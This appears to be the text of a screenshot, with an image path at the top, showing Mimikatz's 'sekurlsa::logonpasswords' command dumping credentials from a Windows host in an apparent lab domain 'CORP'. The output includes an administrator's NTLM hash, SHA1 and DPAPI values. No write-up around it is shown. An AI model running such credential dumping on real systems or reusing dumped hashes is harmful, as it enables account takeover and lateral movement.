 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2667801 (00000000:0028b519)
Session : Interactive from 0
User Name : administrador
Domain : CORP
Logon Server : DC01
Logon Time : 04/03/2024 11:57:56
SID : S-1-5-21-1064896359-874047782-4089327042-500
msv :
[00000003] Primary
* Username : Administrador
* Domain : CORP
* NTLM : a87f3a337d73085c45f9416be5787d86
* SHA1 : 34957e9ba3455a4a99d722b48693ac1123ba5dba
* DPAPI : ff355b7ade30979b464d37277598be75
tspkg :
wdigest :
* Username : Administrador
* Domain : CORP
* Password : (null)
kerberos :
* Username : administrador
* Domain : CORP.LOCAL
* Password : (null)
ssp :
credman :
cloudap :